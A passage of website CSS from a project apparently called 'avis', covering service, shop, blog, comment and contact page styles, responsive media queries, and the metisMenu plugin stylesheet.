.breadcumb-area ul li span{
    color: #fff;
    font-size: 20px;
}
/*---------breadcumb-area end---------*/
.calculate-area.calculate-area2.bg-1{
    background: #f5f5f5;
}

.service-page-area{
    padding: 120px 0px 90px;
}
.service-wrappper {
    margin-bottom: 30px;
    background: #fff;
    box-shadow: 0px 1px 5px rgba(0,0,0,.1); 
}
.service-wrappper:hover{
    box-shadow: 0px 1px 25px rgba(0,0,0,.1); 
}
.service-contents{
    padding: 25px 30px;
}
.service-contents h3{
    font-weight: 500;
    font-size: 24px;
    margin-bottom: 15px;
}
.service-contents p{
    font-family: roboto;
}
.service-details {
    background: #fff;
    padding: 25px;
    box-shadow: 0px 0px 20px rgba(0,0,0,.1);
    margin-bottom: 30px;    
}
.service-details h3 {
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 15px;
}
.service-details p{
    margin-bottom: 20px;
}
.service-details ul li{
    padding-left: 40px;
    position: relative;
    font-size: 18px;
    margin-bottom: 15px;
}
.service-details ul li i{
    font-size: 24px;
    color: #f17d02;
    position: absolute;
    left: 0;
    top:0;
}
.service-details-img{
    background: url(../images/service/1.jpg)no-repeat center center / cover;
    height: 100%;
}

/*--------shop-area start--------*/
.shop-area{
    padding: 120px 0px 90px;
}
.shop-wrap{
    margin-bottom: 30px;
    background: #fff;
    border: 5px solid #fff;
    box-shadow: 0px 0px 20px rgba(0,0,0,.15);
}
.shop-wrap:hover{
    border-color: #f17d02;
}
.shop-img{
    height: 320px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    overflow: hidden;
    position: relative;
    background: #f4f4f4;
}
.shop-img ul{
    position: absolute;
    left: -100%;
    bottom: 0;
    background: #f17d02;
    width: 45px;
    height: 120px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 0px 10px;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
}
.shop-wrap:hover .shop-img ul{
    left: 2px;
} 
.shop-img ul li{
    padding: 5px 0px;
    border-bottom: 1px solid #fff;
}
.shop-img ul li:last-child{
    border-bottom: none;
}
.shop-img ul li a{
    color: #fff;
}
.shop-content{
    padding: 20px 15px;
}
.shop-content h3{
    font-size: 24px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 30px;
}
.shop-content ul{
    overflow: hidden;
    margin-bottom: 15px;
}
.shop-content ul li.pull-left{
    font-size: 18px;
    font-weight: 500;
    color: #f17d02;
}
.shop-content ul li i{
    color: #ffbb19;
}
/*--------shop-area end--------*/

/*--------sidebar-area start--------*/
.search-wrap form{
    position: relative;
}
.search-wrap input{
    height: 50px;
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 0px 50px 0px 15px;
}
.search-wrap button{
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 50px;
    background: #f17d02;
    color: #fff;
    border: none;
    font-size: 18px;
}
.widget {
    margin-bottom: 45px;
}
.widget h3{
    font-size: 24px;
    margin-bottom: 20px;
    font-weight: 600;
}
.catregory-wrap li{
    line-height: 35px;
    font-size: 16px;
    border-bottom: 1px solid #e5e5e5;
}
.catregory-wrap li:last-child{
    border-bottom: none;
}
.post-wrap ul li{
    margin-bottom: 20px;
    overflow: hidden;
}
.post-img {
    float: left;
    margin-right: 15px;
}
.post-content{
    overflow: hidden;
    padding: 15px 0px;
}
.post-content a{
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
}
.post-content p{
    color: #ff8d29;
}
.sidebar-newsletter p{
    margin-bottom: 20px;
}
.sidebar-newsletter input{
    width: 100%;
    height: 45px;
    background: #e5e5e5;
    border: none;
    padding-left: 10px;
    margin-bottom: 10px;
}
.sidebar-newsletter button{
    border: 2px solid #f17d02;
    padding: 10px 30px;
    background: #f17d02;
    color: #fff;
    font-size: 16px;
}
.sidebar-newsletter button:hover{
    background: transparent;
    color: #f17d02;
}
.tag-wrap ul li{
    display: inline-block;
    margin-bottom: 5px;
}
.tag-wrap ul li a{
    display: block;
    padding: 7px 25px;
    border: 1px solid #e5e5e5;
    opacity: .5;
}
.tag-wrap ul li a:hover{
    border-color: #f17d02;
    opacity: 1;
    background: #f17d02;
    color: #fff;
}
.service-wrappper img{
    width: 100%;
}
/*--------sidebar-area end--------*/
.blog-details-area{
    padding: 120px 0px;
}
.blog-details-wrap{
    background: #fff;
    margin-bottom: 50px;
    padding: 30px;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
}
.blog-details-wrap img{
    width: 100%;
}
.blog-details-wrap h3{
    font-size: 36px;
    font-weight: 600;
    margin: 20px 0px;
}
.blog-details-wrap ul{
    margin-bottom: 25px;
}
.blog-details-wrap ul li{
    display: inline-block;
    font-size: 18px;
}
.blog-details-wrap ul li a{
    opacity: .6;
}
.blog-details-wrap ul li:before{
    content: "|";
    margin:0px 10px;
    opacity: .6;
}
.blog-details-wrap ul li:first-child:before{
    display: none;
}
.blog-details-wrap p{
    margin-bottom: 25px;
}
.blog-details-wrap blockquote{
    font-style: italic;
    font-size: 18px;
    color: #f17d02;
    line-height: 28px;
    margin-bottom: 40px;
    display: block;
}
.blog-details-wrap blockquote i {
    font-size: 40px;
    position: relative;
    top: 20px;
    color: #242424;
    opacity: .1;
}
.comment-form-area{
    background: #fff;
    padding: 30px;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
}
h3.blog-title {
    font-size: 24px;
    margin-bottom: 30px;
    text-transform: capitalize;
    font-weight: 600;
}

ol {
    list-style: none;
}

.comment-wrapper {
    position: relative;
}

.comments-reply {
    margin-top: 10px
}

.comment-wrap {
    overflow: hidden;
    margin-bottom: 30px;
    border: 1px solid #e5e5e5;
    padding: 30px;
}

.comment-theme {
    float: left;
    margin-right: 30px;
}

.comment-main-area {
    overflow: hidden;
}

.comment-image {
    overflow: hidden;
}

.comment-wrap:hover .comment-image {
    border-color: #333;
}

.comment-wrap1 {
    margin-left: 70px;
    position: relative;
}

.comment-wrap2 {
    margin-left: 140px;
    margin-bottom: 0px;
}

.sewl-comments-meta h4 {
    margin-bottom: 5px;
    font-weight: 600;
    font-size: 18px;
}

.sewl-comments-meta span {
    display: inline-block;
    margin-bottom: 10px;
    color: #f17d02;
    font-weight: 500;
}

.comment-area p {
    margin-bottom: 25px;
}

.comments-reply a {
    position: absolute;
    right: 0;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 500;
    top: 0;
}
.comment.even.thread-even.depth-1 {
    margin-top: 40px;
}
.sewl-comment-form {
    margin-top: 50px;
}
.sewl-form-inputs input,
.sewl-form-textarea textarea {
    width: 100%;
    height: 50px;
    border: 1px solid #eee;
    padding-left: 20px;
    margin-bottom: 30px;
}

.sewl-form-textarea textarea {
    height: 230px;
}

.form-submit input {
    height: 50px;
    width: 180px;
    text-align: center;
    line-height: 50px;
    border: none;
    background: #f17d02;
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    cursor: pointer;
}

.form-submit input:hover {
    background: #333;
}

.blog-active {
    margin-bottom: 50px;
}

.blog-active .blog-details-img {
    margin-bottom: 0px;
}

/*-------contact-area start-------*/

.contact-area{
    background-color: #384B5C;
}

.contact-page-area{
    padding: 120px 0px 70px;
}
.contact-form{
    padding: 30px 20px;
    margin-bottom: 50px;
    box-shadow: 0px 0px 10px rgba(0,0,0,.1);
}
.contact-form h3{
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 20px;
}
.contact-form h3 span{
    color: #f17d02;
}
.contact-form p{
    margin-bottom: 30px;
}
.contact-form input,
.contact-form textarea{
    height: 45px;
    width: 100%;
    border: 1px solid #e5e5e5;
    padding-left: 10px;
    margin-bottom: 25px;
}
.contact-form textarea {
    height: 200px;
}
.contact-form button{
    padding: 10px 30px;
    background: #f17d02;
    color: #fff;
    font-size: 16px;
    border: none;
    border:2px solid #f17d02;
}
.contact-form button:hover{
    color: #f17d02;
    background: transparent;
}
.contact-page-info{
    box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    padding: 30px 20px;
    margin-bottom: 50px;
}
.contact-page-info h3{
    font-size: 24px;
    margin-bottom: 15px;
    font-weight: 500;
}
.contact-page-info ul li{
    position: relative;
    padding-left: 50px;
    line-height: 35px;
    margin-bottom: 20px;
    font-size: 18px;
}
.contact-page-info ul li i{
    height: 35px;
    width: 35px;
    line-height: 35px;
    color: #fff;
    background: #f17d02;
    text-align: center;
    position: absolute;
    left: 0;
    border-radius: 50%;
    font-size: 18px;
}
.border-bottom{
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 60px;
    padding-bottom: 60px;
}
#googleMap{
    width: 100%;
    height: 600px;
}
/*-------contact-area end-------*/
.service-wrap {
    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 94%;
}
#container{
    width: 100%;
    height: 380px;
}
text.highcharts-credits {
    display: none;
}

.item-1{
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-size: 26px;
    font-weight: 300 !important;
    line-height: 1.16;
    letter-spacing: 0px;
    font-style: normal;  
    color: #f17d02;
    letter-spacing: 1.5px;    
}

.item-2{
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.2;
    letter-spacing: 0px;
    font-style: normal; 
}

.item-3{
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-weight: 300;
    letter-spacing: 0px;
    font-style: normal;
    max-width: 75%;
}




.about-info {
    position: relative;
}
.about-img-pro {
    background-size: cover;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 48%;
}



.btn-orange { 
    color: #FFFFFF; 
    background-color: #F17D02; 
    border-color: #F17D02; 
} 

.btn-orange:hover, 
.btn-orange:focus, 
.btn-orange:active, 
.btn-orange.active, 
.open .dropdown-toggle.btn-orange { 
    color: #FFFFFF; 
    background-color: #f17d02; 
    border-color: #F17D02; 
} 

.btn-orange:active, 
.btn-orange.active, 
.open .dropdown-toggle.btn-orange { 
    background-image: none; 
} 

.btn-orange.disabled, 
.btn-orange[disabled], 
fieldset[disabled] .btn-orange, 
.btn-orange.disabled:hover, 
.btn-orange[disabled]:hover, 
fieldset[disabled] .btn-orange:hover, 
.btn-orange.disabled:focus, 
.btn-orange[disabled]:focus, 
fieldset[disabled] .btn-orange:focus, 
.btn-orange.disabled:active, 
.btn-orange[disabled]:active, 
fieldset[disabled] .btn-orange:active, 
.btn-orange.disabled.active, 
.btn-orange[disabled].active, 
fieldset[disabled] .btn-orange.active { 
    background-color: #F17D02; 
    border-color: #F17D02; 
} 

.btn-orange .badge { 
color: #F17D02; 
background-color: #FFFFFF; 
}

.contact-title{
    font-size: 30px;
    color: #ffffff;    
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-weight: 300;
    letter-spacing: 0px;
    font-style: normal;    
}

.contact-label{
    font-family: Montserrat, Arial, Helvetica, sans-serif;  
    font-size: 16px;
    color: #ffffff;    
}

.metismenu li a {
    font-family: Montserrat, Arial, Helvetica, sans-serif;  
    font-size: 16px;
    font-weight: 300;
    font-style: normal;        
}

@media (max-width: 619px){  
    .container-header{
        padding: 12px 30px 12px 12px;
    
    }
    .form-contact{
        padding-top: 15px;
    }
    .form-contact-wrapper{
        padding: 25px;
    }       
}

@media screen and (max-width: 920px) and (min-width: 620px) {
    .container-header{
        padding: 12px 30px 12px 25px;    
    }
    .form-contact{
        padding: 30px 30px 30px 30px;
    }    
    .form-contact-wrapper{
        padding: 0px 120px 0px 120px;
    }      
}

@media (min-width: 920px){  
    .container-header{
        padding: 12px 130px 12px 130px;    
    }
    .form-contact{
        padding: 30px 30px 30px 30px;
    } 
    .form-contact-wrapper{
        padding: 0px 120px 0px 120px;
    }          
}



.text-help{
    font-family: Montserrat, Arial, Helvetica, sans-serif;  
    font-size: 20px;
    margin-top: 20px;
     
}
</file>
<file: avis/assets/css/responsive.css>
/* (1366x768) WXGA Display */
@media screen and (min-width: 1366.98px) and (max-width: 2000px) {
    .about-wrap{
        padding-top: 110px;
    }
    .featured-content-img {
        width: 670px;
    }
    .contact-img {
        width: 865px;
    }
    .contact-area {
        padding: 0;
    }
    .contact-area:before {
        height: 85%;
    }
    .header-area3 .header-bottom:before {
        width: 68%;
    }
    .ptb-130-170{
        padding: 130px 0px 170px;
    }
    .featured-content-img {
        top: 100px;
    }
    .service-wrap {
        display: flex;
        flex-direction: column;
        justify-content: center;
        height: 94%;
    }
    .expart-area2 .expart-img {
        width: 790px;
    }
}
@media (min-width: 992px) and (max-width: 1197.98px) {
    .slider-content h2 {
        font-size: 60px;
        line-height: 60px;
    }
    .slider-items {
        height: 500px;
    }
    .featured-content-img {
        width: 480px;
        top: 135px;
    }
    .featured-content-wrap p {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 30px;
    }
    .featured-content-wrap {
        padding-top: 0;
    }
    .service-items {
        padding: 30px 15px 35px 70px;
    }
    .service-items span {
        left: 15px;
    }
    .expart-img {
        width: 420px;
    }
    .expart-wrap h2 {
        font-size: 30px;
        line-height: 35px;
        margin-bottom: 25px;
    }
    .expart-wrap {
        padding: 0;
    }
    .expart-area.expart-area2 {
        margin: 120px 0px 160px;
    }
    .expart-area2 .expart-img {
        width: 635px;
    }
    .slider-area2 .slider-items {
        height: 685px;
    }
    .featured-wrapper .featured-wrap{
        margin-bottom: 30px;
    }
    .header-area3 .header-bottom:before{
        display: none;
    }
    .header-area3 .logo:before, 
    .header-area3 .logo:after{
        display: none;
    }
    .slider-area3 .slider-items {
        height: 500px;
    }
    .slider-area3 .slider-content p {
        font-size: 20px;
    }
    .shop-content h3 {
        font-size: 21px;
    }
    .post-content {
        padding: 0 0px;
    }
    .contact-page-info ul li {
        margin-bottom: 15px;
        font-size: 15px;
    }
    .contact-form textarea {
        height: 137px;
    }
    .blog-content ul li:before {
        margin: 0px 3px;
    }
    .blog-content h3 {
        font-size: 22px;
    }
    .service-wrap {
        height: 90%;
    }
    .calculate-area2 .calculate-wrap {
        padding-top: 0px;
    }
    .calculate-wrap p {
        font-size: 20px;
        line-height: 32px;
    }
    .testmonial-area2 .test-items p {
        line-height: 30px;
        font-size: 20px;
    }
    .service-contents h3 {
        font-size: 23px;
    }
    .service-contents {
        padding: 25px 15px;
    }
    .test-active .owl-nav div {
        left: 1%;
    }
    .test-active .owl-nav div.owl-next {
        right: 1%;
    }
}

/* Normal desktop :991px. */

@media (min-width: 768px) and (max-width: 991.98px) {
   .slider-content h2 {
        font-size: 54px;
        line-height: 60px;
    }
    .slider-items {
        height: 500px;
    }
    .featured-content-wrap {
        padding-top: 0;
    }
    .service-items {
        padding: 30px 15px 35px 80px;
    }
    .about-content {
        margin-top: 0;
    }
    .about-area {
        background: #f5f5f5;
    }
    .test-content p {
        font-size: 17px;
        line-height: 25px;
        padding-right: 0;
    }
    .spacial-area h2 {
        font-size: 30px;
        line-height: 35px;
    }
    .resorce-wrap{
        margin-top: 50px;
    }
    .expart-wrap h2 {
        font-size: 35px;
        line-height: 40px;
    }
    .contact-area{
        /*padding: 120px 0px;*/
        background: #384B5C;
    }
    .contact-area:before{
        display: none;
    }
    .contact-wrap {
        min-height: auto;
    }
    .slider-area2 .slider-items {
        height: 700px;
    }
    .slider-area2 .slider-content p {
        padding: 0px 35px;
    }
    .featured-content-area2 {
        padding: 0 0 125px;
    }
    .featured-wrapper .featured-wrap{
        margin-bottom: 30px;
    }
    .header-area3 .header-bottom:before{
        display: none;
    }
    .header-area3 .logo:before, 
    .header-area3 .logo:after{
        display: none;
    }
    .slider-area3 .slider-items {
        height: 500px;
    }
    .pricing-menu li a {
        padding: 0px 30px;
    }
    .calculate-area2{
        padding-bottom: 100px;
    }
    .calculate-area2 .calculate-wrap{
        padding-top: 0;
    }
    .quote-wrap p {
        margin-bottom: 30px;
    }
    .quote-wrap {
        text-align: left !important;
    }
    .sidebar-area{
        margin-top: 20px;
    }
    .revarce-wrap{
        flex-wrap: wrap-reverse;
    }
    .service-details-img {
        height: 350px;
        margin-bottom: 30px;
    }
    .comment-wrap1 {
        margin-left: 35px;
    }
    .comment-wrap2 {
        margin-left: 70px;
    }
    .test-active .owl-nav div {
        left: 1%;
    }
    .test-active .owl-nav div.owl-next {
        right: 1%;
    }
}

/*mobile :320px. */
@media (max-width:  767.98px) {
    .slider-content h2 {
        font-size: 30px;
        line-height: 35px;
    }
    .slider-items{
        height: 550px;
    }
    .featured-content-wrap h2 {
        font-size: 30px;
    }
    .featured-content-wrap p {
        font-size: 15px;
        line-height: 25px;
    }
    .section-title h2 {
        font-size: 30px;
        margin-bottom: 20px;
    }
   .featured-content-area{
      padding: 100px 0px;
   }
   .featured-content-wrap {
        padding-top: 0px;
    }
    .service-items {
        padding: 30px 10px 35px 80px;
    }
    .about-items{
        margin-bottom: 30px;
    }
    .about-content {
        margin-top: 0;
    }
    .about-area {
        background: #f5f5f5;
    }
    .test-content p{
        font-size: 15px;
        line-height: 25px;
    }
    .test-img{
        width: 150px;
        margin-bottom: 20px;
    }
    .mb-20{
        margin-bottom: 20px;
    }
    .resorce-wrap{
        margin-top: 50px;
    }
    .expart-wrap h2 {
        font-size: 24px;
        line-height: 34px;
    }
    .contact-area{
        /*padding: 100px 0px;*/
        background: #384B5C;
    }
    .contact-area:before{
        display: none;
    }
    .contact-wrap {
        min-height: auto;
    }
    .service-wrap {
        padding: 30px 25px;
    }
    .blog-content ul li:before {
        margin: 0px 1px;
    }
    .blog-content ul li a{
        font-size: 12px;
    }
    .blog-content {
        padding: 30px 10px;
    }
    .logo {
        padding: 42px 0px;
        text-align: center;
    }
    ul.contact-info.d-flex.justify-content-end {
        display: block !important;
        justify-content: center !important;
    }
    .contact-info li {
        padding: 0px 0px;
        margin: 0px 0px 15px;
    }
    .contact-info li:before{
        display: none;
    }
    .test-img{
        width: 150px;
        margin-bottom: 20px;
    }
    .spacial-area h2 {
        font-size: 20px;
        line-height: 35px;
    }
    .spacial-area ul li {
        font-size: 17px;
    }
    .contact-wrap h2 {
        font-size: 26px;
    }
    .nvestments-wrap h2 {
        font-size: 30px;
        line-height: 35px;
    }
    .nvestments-wrap p {
        font-size: 15px;
    }
    .nvestments-wrap ul li a {
        width: 135px;
    }
    .nvestments-wrap ul li {
        margin-right: 15px;
    }
    .footer-widget h3 {
        margin-bottom: 20px;
    }
    .slider-area2 .slider-content p {
        padding: 0px 0;
    }
    .featured-wrapper {
        padding: 10px;
    }
    .featured-wrapper .featured-wrap{
        margin-bottom: 30px;
    }
    .slider-active .owl-nav div {
        position: absolute;
        left: 10px;
        height: 35px;
        width: 35px;
        line-height: 35px;
        font-size: 16px;
    }
    .slider-active .owl-nav div.owl-next{
        right: 10px;
    }
    .slider-content a {
        padding: 10px 25px;
        font-weight: 500;
        font-size: 14px;
    }
    .featured-content-area.featured-content-area2{
        padding: 0px 0px 130px;
    }
    .header-area2  ul.contact-info.d-flex {
        display: block!important;
        padding: 30px 0px 10px;
    }
    .header-area2 .contact-info li {
        margin-bottom: 15px;
    }
    .slider-area2 .slider-items {
        height: 655px;
    }
    .slider-area2 .slider-content ul li {
        margin: 0px 5px;
    }
    .featured-area.featured-area2 {
        margin-top: -220px;
    }
    .calculate-wrap ul li p {
        font-size: 14px;
        top: 0px;
        padding: 0px 10px;
    }
    .calculate-wrap ul li {
        margin-right: 2px;
        font-size: 14px;
    }
    .calculate-wrap ul li:last-child{
        margin-right: 0;
    }
    .calculate-wrap ul li input{
        width: 35px;
    }
    .calculate-wrap ul li select {
        width: 80px;
    }
    .calculate-wrap h2 {
        font-size: 20px;
    }
    .calculate-wrap p {
        font-size: 17px;
        line-height: 27px;
        padding-right: 0;
    }
    .header-area3 .header-bottom:before{
        display: none;
    }
    .header-area3 .logo:before, 
    .header-area3 .logo:after{
        display: none;
    }
    .slider-area3 .slider-items {
        height: 500px;
    }
    .slider-area3 .slider-content p {
        font-size: 16px;
    }
    .slider-thumbni-area {
        bottom: 30px;
    }
    .service-area2 .service-items {
        padding: 35px 15px;
    }
    .pricing-menu li a {
        padding: 0px 21px;
    }
    .pricing-menu li {
        margin: 0px 5px 10px;
    }
    .test-content p {
        padding-right: 0;
    }
    .test-items i {
        font-size: 20px;
    }
    .calculate-area2{
        padding-bottom: 100px;
    }
    .calculate-area2 .calculate-wrap{
        padding-top: 0;
    }
    .quote-wrap h2 {
        font-size: 30px;
    }
    .quote-wrap p {
        font-size: 16px;
        line-height: 28px;
        margin-bottom: 30px;
    }
    .sidebar-area{
        margin-top: 20px;
    }
    .post-content {
        padding: 0 0px;
    }
    .post-content a {
        font-size: 14px;
    }
    .revarce-wrap{
        flex-wrap: wrap-reverse;
    }
    .service-details-img {
        height: 250px;
        margin-bottom: 30px;
    }
    .comment-wrap1 {
        margin-left: 15px;
    }
    .comment-wrap2 {
        margin-left: 30px;
    }
    .comment-form-area,
    .blog-details-wrap {
        padding:10px;
    }
    .blog-details-wrap h3 {
        font-size: 24px;
    }
    .blog-details-wrap blockquote {
        font-size: 15px;
    }
    .mb-0.mb-20{
        margin-bottom: 20px!important;
    }
    .comment-theme {
        float: none;
        margin-right: 0;
        margin-bottom: 20px;
    }
    .comment-wrap {
        padding: 10px;
    }
    .contact-page-info ul li {
        margin-bottom: 9px;
        font-size: 14px;
    }
    .nvestments-area2 {
        padding: 100px 0;
    }
    .breadcumb-area h2 {
        font-size: 30px;
        font-weight: 500;
    }
    .breadcumb-area ul li {
        font-size: 16px;
        text-transform: uppercase;
        font-weight: 600;
    }
    .service-contents {
        padding: 25px 20px;
    }
    .test-active .owl-nav div {
        left: 1%;
    }
    .test-active .owl-nav div.owl-next {
        right: 1%;
    }
    .test-content h2 {
        font-size: 24px;
    }
	.about-items p {
	    font-size: 15px;
	}
	.slider-content p {
	    font-size: 16px;
	    line-height: 28px;
	}
}



@media (min-width: 576px) and (max-width: 767.98px) {
    .contact-info li {
        padding: 0px 10px;
        font-size: 13px;
    }
    .mainmenu li {
        padding: 0px 10px;
    }
    .geta_quote a{
        font-size: 13px;
    }
    .slider-content h2 {
        font-size: 40px;
        line-height: 45px;
    }
    .slider-items {
        height: 500px;
    }
    .blog-content h3 {
        font-size: 18px;
    }
    .logo {
        text-align: left;
    }
    ul.contact-info.d-flex.justify-content-end {
        display: flex !important;
        justify-content: flex-end; !important;
    }
    .contact-info li {
        padding: 0px 25px;
        margin: 40px 0px 40px;
    }
    .contact-info li:before{
        display: block;
    }
    .about-items{
        margin-bottom: 0;
    }
    .test-img{
        width: 100%;
        margin-bottom: 0px;
    }
    .slider-area2 .slider-items {
        height: 560px;
    }
    .featured-area.featured-area2 {
        margin-top: -190px;
    }
    .calculate-wrap h2 {
        font-size: 30px;
    }
    .service-items h3 {
        font-size: 21px;
    }
    .shop-content h3 {
        font-size: 18px;
        line-height: 24px;
    }
}

/* small mobile :480px. */



@media (min-width: 480px) and (max-width: 575.98px) {
    .container {
        width: 450px;
    }
}
</file>
<file: avis/assets/css/metisMenu.min.css>
/*
 * metismenu - v2.7.2
 * A jQuery menu plugin
 * https://github.com/onokumus/metismenu#readme
 *
 * Made by Osman Nuri Okumus <onokumus@gmail.com> (https://github.com/onokumus)
 * Under MIT License
 */

.metismenu .arrow {
    float: right;
    line-height: 1.42857
}

[dir=rtl] .metismenu .arrow {
    float: left
}

.metismenu .glyphicon.arrow:before {
    content: "\e079"
}

.metismenu .active>a>.glyphicon.arrow:before {
    content: "\e114"
}

.metismenu .fa.arrow:before {
    content: "\f104"
}

.metismenu .active>a>.fa.arrow:before {
    content: "\f107"
}

.metismenu .ion.arrow:before {
    content: "\f3d2"
}

.metismenu .active>a>.ion.arrow:before {
    content: "\f3d0"
}

.metismenu .plus-times {
    float: right
}

[dir=rtl] .metismenu .plus-times {
    float: left
}

.metismenu .fa.plus-times:before {
    content: "\f067"
}

.metismenu .active>a>.fa.plus-times {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg)
}

.metismenu .plus-minus {
    float: right
}

[dir=rtl] .metismenu .plus-minus {
    float: left
}

.metismenu .fa.plus-minus:before {
    content: "\f067"
}

.metismenu .active>a>.fa.plus-minus:before {
    content: "\f068"
}

.metismenu .collapse {
    display: none
}

.metismenu .collapse.in {
    display: block
}

.metismenu .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility
}

.metismenu .has-arrow {
    position: relative
}

.metismenu .has-arrow:after {
    position: absolute;
    content: "";
    width: .5em;
    height: .5em;
    border-width: 1px 0 0 1px;
    border-style: solid;
    border-color: initial;
    right: 2em;
    -webkit-transform: rotate(-224deg) translateY(-50%);
    -ms-transform: rotate(-224deg) translateY(-50%);
    -o-transform: rotate(-224deg) translateY(-50%);
    transform: rotate(-224deg) translateY(-50%);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    -o-transform-origin: top;
    transform-origin: top;
    top: 50%;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

[dir=rtl] .metismenu .has-arrow:after {
    right: auto;
    left: 1em;
    -webkit-transform: rotate(135deg) translateY(-50%);
    -ms-transform: rotate(135deg) translateY(-50%);
    -o-transform: rotate(135deg) translateY(-50%);
    transform: rotate(135deg) translateY(-50%)
}

.metismenu .active>.has-arrow:after,
.metismenu .has-arrow[aria-expanded=true]:after {
    -webkit-transform: rotate(-135deg) translateY(-50%);
    -ms-transform: rotate(-135deg) translateY(-50%);
    -o-transform: rotate(-135deg) translateY(-50%);
    transform: rotate(-135deg) translateY(-50%)
}
</file>
